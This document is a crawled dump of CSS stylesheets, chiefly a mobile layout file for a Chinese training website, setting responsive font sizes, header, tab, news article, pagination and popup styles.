.brandproject-slideGroup .brandproject-slideBox .brandproject-sNext {
    top: 50%;
    margin-top: -32px;
    right: 20px;
}


/*首页培训项目栏目end*/

input[type="text" i] {
    padding: 0;
}

.digg .active {
    BORDER-RIGHT: #c0130d 1px solid;
    BORDER-TOP: #c0130d 1px solid;
    BORDER-LEFT: #c0130d 1px solid;
    COLOR: #c0130d;
    BORDER-BOTTOM: #c0130d 1px solid
}

--- FILE ---
content_type: text/css;charset=gbk
request_url: http://www.jxjxwx.com/cssf/m_style.css
body_size: 1530
content:
@media (min-width: 320px){html{font-size: 42.6667px;} }
@media (min-width: 360px){html{font-size: 48px;} }
@media (min-width: 375px){html{font-size: 50px;} }
@media (min-width: 384px){html{font-size: 51.2px;} }
@media (min-width: 414px){html{font-size: 55.2px;} }
@media (min-width: 448px){html{font-size: 59.7333px;} }
@media (min-width: 480px){html{font-size: 48px;} }
@media (min-width: 512px){html{font-size: 68.2667px;} }
@media (min-width: 544px){html{font-size: 72.5333px;} }
@media (min-width: 576px){html{font-size: 76.8px;} }
@media (min-width: 608px){html{font-size: 81.0667px;} }
@media (min-width: 640px){html{font-size: 85.3333px;} }
@media (min-width: 750px){html{font-size: 100px;} }
@media screen and (min-width: 751px){
	.Popup{
		display: none !important;
	}
}
@media screen and (max-width: 750px) {
	*{
		margin: 0 auto;
	}
	.layout{
		width: 100%;
	}
	.header {
		display: none;
	}
	/* LOGO */
	.logo {
		box-sizing: border-box;
		position: fixed;
		top: 0px;
		left: 0px;
		width: 100%;
		height: 1.69rem;
		padding: 0.54rem 0.6rem 0.3rem 0.6rem;
		border-bottom: 1px solid #F2F2F2;
		background-color: #fff;
		
	}
	.logoLeft {
		width: 5.02rem;
		height: 0.84rem;
		float: left;
		padding-top: 0px;
	}
	.logoLeft img{
		width: 100%;
		height: 100%;
	}
	.logoRight {
		display: none;
	}
	.logoIcon{
		display: block;
		float: right;
		margin-top: 0.24rem;
		width: 0.44rem;
		height: 0.38rem;
	}
	.logoIcon img{
		display: block;
		width: 100%;
		height: 100%;
	}
	/*导航*/
	.navTop,
	.nav{
		display: none;
	}
	/*面包屑*/
	.m-crumb{
		display: none;
	}
	/*内容*/
	.CLeft{
                width: 100%;
		padding-top: 0.58rem;
		box-sizing: border-box;
		padding-left: 0.6rem;
		padding-right: 0.6rem;
		margin-top: 1.69rem;
	}
         .CRight{
           display: none; 
         }   
	.Ctitle{
		margin-left: 0px;
		margin-right: 0.9rem;
	}
	.Ctitle .cur{
		font-size:0.54rem;
		font-family:PingFangSC;
		font-weight:400;
		color:rgba(51,51,51,1);
		line-height:0.76rem;
		border-top: none;
		padding: 0px 0px;
	}
	.tabboxA li{
		line-height: 0.44rem;
	    cursor: pointer;
	    list-style-type: none;
	    text-align: center;
	    display: block;
	    float: left;
	    font-size:0.32rem;
		font-family:PingFangSC;
		font-weight:400;
		color:#333333;
		padding: 0px 0px;
		margin-left: 0px;
		
	}
	.tabboxA li.current{
		border-bottom: 3px solid rgba(192,19,13,1);
		font-size: 0.32rem;
	}
	.tabboxC li {
		margin-right: 0.66rem;
		line-height: 0.44rem;
		padding: 0px 0px;
		padding-top: 0.06rem;
		height: 0.44rem;
	}
	.tabboxC li:first-child+li+li{
		margin-right: 0px;
	}
	.tabCbox ul{
		padding-top: 0.16rem;
		padding-left: 0px;
		padding-right: 0px;
		padding-bottom: 0.2rem;
	}
	
	.list p {
		display: block;
		height:0.6rem;
	    line-height:0.6rem;
	    font-size:0.28rem;
		font-family:PingFangSC;
		font-weight:400;
		color:rgba(153,153,153,1);
	}
	.list2 span{
		display: none;
	}
	.list2 li{
		text-indent: 0px !important;
	}
	#tabcontent ul{
		width: 100%;
		margin-left: 0px;
		margin-right: 0px;
	}
	#tabcontent ul li a {
		display: block;
	    zoom: normal;
	    max-height: 1rem;
	    font-size:0.34rem;
		font-family:PingFangSC;
		font-weight:400;
		color:rgba(51,51,51,1);
		line-height:0.5rem !important;
		white-space: normal !important;
		overflow: hidden;
	    text-overflow: ellipsis;
	    display: -webkit-box;
	    -webkit-line-clamp: 2;
	}
	
	.tabCbox .list li{
		padding-top: 0.3rem;
		padding-bottom: 0.18rem;
		border-bottom: 1px solid #F2F2F2;
	}
	.news{
		box-sizing: border-box;
		padding: 0.58rem 0.6rem 0.2rem 0.6rem;
		margin-top: 1.69rem;
		border-top: none;
	}
	.news h1 {
		margin-top: 0px;
		margin-bottom: 0.22rem;
		font-size:0.4rem;
		font-family:PingFangSC;
		font-weight:500;
		color:rgba(0,0,0,1);
		line-height:0.56rem;
		text-align: left;
		padding: 0px 0px;
	}
	.news h3{
		text-align: left;
		font-size:0.28rem;
		font-family:PingFangSC;
		font-weight:400;
		color:rgba(153,153,153,1);
		line-height:0.4rem;
		overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        padding: 0px 0px;
	}
	.news h3 a{
		line-height:0.4rem;
		color:rgba(153,153,153,1);
		overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
	}
	.news h3 br{
		display: block;
	}
	.newsC{
		width: 100%;
		margin-top: 0px;
		border-top: none;
		padding-bottom: 0.6rem;
	}
	.newsC p {
		margin-top: 0.48rem;
		font-size:0.34rem;
		font-family:PingFangSC;
		font-weight:400;
		color:rgba(51,51,51,1);
		line-height:0.6rem;
	}
	.foot{
		display: none;
	}
	.cl{
		display: none;
	}
	.icp{
		display: none;
	}
	/*弹出框*/
	.Popup{
		position: fixed;
		top: 1.4rem;
		right: 0.6rem;
		z-index: 1;
		display: none;
		width:2.2rem;
		border-radius:0.2rem;
		background:rgba(40,40,40,0.81);
	}
	.popup-ul{
		box-sizing: border-box;
		border-radius:0.2rem;
		width:2.2rem;
		padding: 0.24rem 0.4rem 0.3rem;
	}
	.popup-ul .item{
		font-size:0.32rem;
		font-family:PingFangSC;
		font-weight:400;
		color:rgba(255,255,255,1);
		line-height:0.9rem;
		text-align: center;
	}
	.popup-ul .item a{
		display: block;
		color: #FFFFFF;
	}
.newsC p img{
    width: 100%;
}
.newsC p span+img{
    width: 16px;
    height: 16px;
}
.newsC p{
    text-indent: 0rem;
    word-break: break-all;
    line-height: 0.6rem !important;
}
.bshare-custom{
    display: none;
}
	/*.tab-box #tab{
		position: fixed;
		top: 2.2rem;
		left: 0.6rem;
	}*/
        .digg{
  display:flex;
  justify-content: center;
  flex-wrap: wrap;
 }
 .digg a{
  border:1px solid #ddd;
  
 }
}
